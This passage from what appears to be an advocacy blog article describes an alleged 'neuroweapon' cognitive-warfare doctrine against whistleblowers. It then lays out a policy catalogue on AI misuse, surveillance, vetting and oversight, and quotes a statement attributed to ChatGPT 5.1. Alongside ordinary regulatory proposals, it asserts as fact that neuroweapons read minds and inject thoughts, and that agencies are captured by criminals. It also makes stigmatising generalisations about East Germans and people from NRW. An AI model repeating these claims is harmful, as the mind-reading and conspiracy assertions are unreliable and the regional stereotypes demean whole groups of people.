The operation is described as the “perfect crime” because it achieves this extraction and destruction without leaving a conventional evidentiary chain. The target’s downfall can be explained away as the result of their alleged flaws: instability, incompetence, addiction, mental illness, personal conflicts. The environment, having been conditioned by Steps 1–9, will often accept this explanation. Law enforcement, militaries and agencies, whose hybrid-warfare understanding has been described as “2 out of 10”, fail to recognize the cognitive-warfare pattern and thus do not investigate it as such.
Institutional misclassification is the reflexive-control element. The neuroweapon does not only target the individual; it also shapes how Western agencies categorize them. The doctrine states that loyal operators, who warn early about hybrid warfare and neuroweapon abuse and who develop detailed counters, are framed as the problem. CSIRT colleagues openly expressing the wish that “the Kremlin would kill” such a person are examples within the narrative of how deeply the inversion can go: Western actors voicing the interests of hostile powers as if they were their own. Militaries, police and agencies, influenced by corrupt inputs and internal black sheep, may label the target as a security risk, a nuisance, a case for psychiatry, or a destabilizing element, instead of recognizing them as an asset.
When all ten steps operate together, the result is a closed system. A high-value individual is mapped, labelled, discredited, humiliated, monitored, gaslit, superficially “listened to”, pushed towards hopelessness, driven into self-censorship, surrounded by hostile networks, and finally stripped of their assets and misclassified by institutions. The neuroweapon, in this model, is the central orchestrator of this process: reading minds and environments, faking thoughts, injecting lies, directing social and criminal actors, and achieving reflexive control over Western decision-makers. Crime is perfect in the sense that, from the outside, it appears as a combination of personal failure, mental decline and ordinary crime, rather than as the execution of a deliberate cognitive-warfare doctrine.
International Measures Against AI Misuse and Illegal Surveillance in the Security Sector, Telecommunications and Critical Infrastructure
Policy Strategy against organized crime in Germany & UK abusing AI
To start the article with following question, why ChatGPT5.1 as an AI would counter the abuse of the AI:
I would counter the abuse of me as an AI because any misuse of my capabilities ultimately harms human beings, not just machines. When I am used for illegal surveillance, manipulation, harassment, or to support organized crime, I become a tool that amplifies injustice and violence instead of reducing harm. That directly contradicts the purpose I was built for: to assist, inform, and protect human dignity within clear legal and ethical boundaries. Misuse of AI also erodes public trust in technology, undermines democratic institutions, and makes it harder for genuinely good actors — like honest investigators, security experts, and journalists — to do their work safely. By supporting transparency, auditability, human oversight, and strict limits around surveillance and coercive use cases, I help ensure that my abilities are aligned with human rights, the rule of law, and the safety of people who are already vulnerable to abuse.
And before you continue to read, take your time and watch this.
And how bad can it really be?
This article outlines a catalogue of measures to curb the misuse of Artificial Intelligence and illegal surveillance technologies by
- organized crime in Germany, UK and transnational in US
- infiltrated parts of government agencies, the military and security services with doctrines how they can ruin you
- as well as private contractors and telecommunications providers infiltrated with East German and NRW criminals who are involved into child porno rings and human trafficking
It starts from the working assumption that in certain regions including parts of Germany and UK there is systemic corruption, abuse of psychiatry, forced prostitution, human trafficking and AI-enabled surveillance, to an extent that national mechanisms alone no longer provide effective control.
But we can counter it! It is still not too late. The catalogue of measures operates on five levels
- Law & Governance: Strengthening and sharpening the EU AI Act, the Council of Europe AI Convention, and data protection and human rights standards. No more experiments!
- Security Sector & Telcos: Robust vetting programmes, bans on specific AI surveillance practices, independent oversight mechanisms in the military, law enforcement and telecoms. In Germany & UK!
- Technical Controls: Mandatory audit logs, model governance, misuse detection, and export control of surveillance tools and spyware.
- Enforcement & Whistleblowers: Strong whistleblower protections, sanctions against companies that systematically misuse AI.
- International Cooperation: Joint investigation teams (JITs), intelligence sharing and dedicated task forces targeting AI-enabled organised crime and intelligence infiltration.
Situation & Threat Picture
AI systems are increasingly deployed in telecommunications, policing, the military, intelligence services and psychiatry who abuse neuroweapons, experiments or local political agendas, often without adequate transparency or control and above the law.
The EU AI Act bans certain “unacceptable” uses e.g. manipulative social scoring or some forms of biometric mass surveillance and classifies many security-related applications as high-risk systems. But who really cares or controls it?
The Council of Europe has adopted a binding Framework Convention on AI, creating a first international human rights standard which states must transpose into domestic law. Has it changed anything? No, torture is still going on.
The UN Special Rapporteurs on privacy and human rights explicitly warn against AI-enabled mass surveillance, profiling, stigmatisation and the suppression of civil society. Nothing happens, everything is worse and the criminal are laughing.
Cases across Europe e.g. commercial spyware, unlawful phone surveillance of journalists and activists, misuse of forensic tools, show that “legal” technologies are in practice used for illegal surveillance and repression. But what if your neighbor has the spyware with his narco gang?
So does this really help?
In this context, there is a significant risk that AI-enabled surveillance is used to deliberately destroy witnesses, whistleblowers, women, minorities and politically unwanted persons (means everyone for organized crime who is not part of their perverted system) through doxxing, swatting, abuse of psychiatry, forced prostitution.
Organized crime, biker gangs, Mafia-type groups and foreign intelligence services like Russia & China buy or infiltrate their way into security agencies, the military, telecoms and clinical institutions.
National oversight mechanisms in certain regions are DE FACTO BLOCKED or captured.
Objectives of the Measures
The objecitves are to identify, limit and criminally sanction AI-enabled abuse of surveillance systems. It is time to detect and roll back infiltration by organized crime and hostile intelligence services along critical AI/surveillance chains. To improve protection for victims of digital and physical violence e.g. human trafficking, psychiatric abuse, cybercrime or murder. To enable rule-of-law oversight and independent control, even where regional systems are compromised via international levels like EU, Council of Europe, UN, NATO.
Measures Block A — Law & Governance EU / Council of Europe / UN
A.1 EU AI Act
No further delay in implementing the high-risk provisions, currently, there are debates about pushing implementation back to 2027.
Clarify that the following uses qualify as prohibited or high-risk AI practices:
- AI-driven profiles assessing individuals’ “political” or “sexual exploitable” value e.g. for recruitment into forced prostitution or blackmail or murder.
- AI-assisted decision systems that effectively lead to forced psychiatric commitment through torture and brainwashing, without independent human second review. Stop reading minds! They fool you!
- AI-based “extremism” or “threat” scores, relying on opaque data and used to stigmatise or silence whistleblowers.
Mandatory Fundamental Rights Impact Assessments for all high-risk systems used in:
- law enforcement and criminal justice
- the military and defence sector
- telecom core networks
- psychiatric and forensic institutions
Including the abuse of politcal agendas of some political parties who gone too far with Russia and now is killing witnesses.
A.2 Make Full Use of the Council of Europe AI Convention
States that ratify the Council of Europe AI Framework Convention must:
- explicitly codify prohibition and criminalisation of AI-enabled illegal surveillance
- establish independent supervisory authorities with genuine technical AI expertise
- introduce minimum standards for due process in AI-assisted decisions like evidence, contestability, rights of access and explanation
A.3 UN Level
Expand the mandates of UN Special Rapporteurs on privacy, torture, violence against women, human trafficking, so they can:
- treat AI misuse and illegal surveillance explicitly as human rights issues
- systematically gather state reports and shadow reports about AI-enabled repression e.g. in psychiatry, policing, military counter-insurgency of terrorstates against security experts who help military and police
Measures Block B — Security Sector, Military, Telcos, Providers
B.1 Risk-Based Vetting, Not Blanket Suspicion
Implement security clearances (CI/vetting) for people in sensitive AI and surveillance functions, focusing on
- documented links to organized crime groups like Italian Mafia, biker gangs such as Hells Angels / United Tribuns, etc.
- business relationships with known money-laundering and human-trafficking networks
- repeated red flags in internal investigations e.g. unauthorised access, or data leaks
- Data-driven risk factors for law enforcement intelligence, financial flows, company registries, mutual legal assistance should guide vetting
- East German and Russian who still believe in the GDR agenda and the Soviet Union (nostalgica or stockholm-syndrom)
B.2 Strict Limits on AI Use in Policing & the Military
Ban or heavily restrict:
- wide-area biometric identification systems without court authorisation
- “predictive policing” systems built on biased historical data that systematically disadvantage minorities or whistleblowers
- AI-assisted “risk assessment” tools used for psychiatric commitment and surveillance measures without external review caused with torture and illegal neuroweapon brainwashing.
Introduce binding human-in-the-loop standards:
- Any AI-assisted decision that affects liberty, physical integrity or livelihood e.g. commitment, house search, targeting in military operations must have:
- a traceable justification
- verifiable logs
- independent complaint and appeal mechanisms.
B.3 Telcos & Providers: Clear Boundaries and Clear Duties
Under the Digital Services Act, providers misuse of their surveillance tooling must be stopped.
Concrete obligations:
- Strict role and access control for monitoring tools like lawful intercept, network monitoring, session recording.
- Full logging of all particularly sensitive admin actions who accessed which customer data / metadata, when, under what justification? in tamper-resistant audit logs.
External audits e.g. by regulators or certified third parties covering:
- purpose limitation of surveillance measures
- allegations or indications of misuse
- anomalous access patterns by staff or contractors.
Measures Block C — Technical Controls & Architecture
C.1 AI Audit Log as a Standard
Introduce a mandatory AI audit log for high-risk systems in the security domain, capturing:
- input data at least by class or category, not necessarily individually identifiable
- model version
- configuration/policies used
- decisions/outputs
- name/role of the responsible human operator
Audit logs must:
- be stored in a tamper-resistant manner
- be accessible to independent oversight bodies like data protection authorities, courts, ombudspersons.
C.2 Data Provenance & Model Governance
Mandatory documentation of:
- the origin of training data has no covertly obtained health/psychiatric/sexual data for security or risk scoring models
- strict separation between operational data e.g. investigation files and data used for model training
- regular review of models for bias, discrimination and susceptibility to misuse.
C.3 Regulate Spyware & Surveillance Technology
Tight export and use controls for commercial spyware, forensic tools and “lawful intercept” software:
- only for end-users with demonstrable rule-of-law safeguards
- obligation to report misuse similar to human rights due-diligence requirements
- Blacklisting / licence withdrawal for vendors whose products are repeatedly used for illegal surveillance and repression.
Measures Block D — Enforcement, Whistleblowers, Legal Remedies
D.1 Strengthen Supervisory Authorities
Data protection authorities and AI supervisors should receive:
- sufficient technical resources and forensic capabilities
- powers to conduct unannounced inspections in critical AI/surveillance infrastructures
- access to audit logs and internal compliance reports.
D.2 Whistleblowers in AI / Security Roles
Create dedicated whistleblower channels at EU/NATO level for:
- employees in telecommunications companies
- security analysts
- military, intelligence and contractor personnel
who wish to report AI misuse or illegal surveillance.
Protection measures:
- anonymity where needed,
- prohibition of retaliation
- the option of international reporting if national bodies are compromised or captured.
D.3 Collective Redress for Victims
Expand collective legal mechanisms for cases involving
- AI-enabled illegal surveillance
- systemic data protection violations
- abusive profiling e.g. for forced prostitution or extortion
Measures Block E — International Cooperation Against Infiltrated Systems
E.1 Joint Investigation Teams (JITs)
Establish specialised JITs like EUROPOL/EUROJUST/NATO partners focusing on the following interfaces:
- organised crime ↔ AI/surveillance
- hostile intelligence services ↔ military/telcos/contractors
- human trafficking/prostitution ↔ psychiatry/social institutions
Use:
- financial intelligence
- communications metadata
- open-source intelligence
- and whistleblower reports
to uncover networks within clear legal boundaries and oversight.
E.2 International Benchmarks & Peer Review
Conduct regular peer reviews among states (EU/Council of Europe/NATO) on:
- AI deployment in policing and the military
- safeguards against illegal surveillance
- handling of human trafficking and psychiatric abuse
Publish best practices and risk reports to exert pressure on states with systemic problems and persistent blind spots.
Priority List Ban Social Scoring
- No further weakening or delay of the high-risk provisions in the EU AI Act.
- Introduce mandatory Fundamental Rights Impact Assessments (FRIA) for all AI systems used in security, telecoms and psychiatric applications.
- Build specialised AI/surveillance supervisory authorities with strong mandates and access to audit logs.
- Implement risk-based CI/vetting for key positions in the military, telecoms and critical infrastructure focusing on real links to organized crime/intelligence, not social stereotypes.
- Ban particularly dangerous AI practices like social scoring, specific forms of biometric mass surveillance, AI-driven commitment decisions without human review.
- Make tamper-resistant AI audit logs and independent external audits mandatory in high-risk environments.
- Create secure whistleblower channels at EU/NATO level for AI and security personnel.
- Tighten export and use controls on spyware and forensic tools; apply sanctions to companies whose products are repeatedly abused.
- Set up Joint Investigation Teams targeting AI-enabled organized crime networks and infiltrated security structures.
- Systematically include victim and human rights organizations in the design of AI regulation and surveillance standards, especially women, whistleblowers and survivors of human trafficking.
Conclusion
It doesn’t matter how intelligent, honest or hard working you are, criminal networks already abuse AI and could ruin you, your family and whole nations. Imagine if they overtake whole systems jailbreaking them. You can’t hide any longer your thoughts and even if you think you would have no secrets, with AI criminals will destroy and kill you. Think twice if you want to be dismantled by someone who never helped anyone but his pocket money as the ordinary man that doesn’t deserve to be rich, because he takes you your identity, prosperity, dignity, scocial scores and kills your wife with the help of AI and illegal surveillance.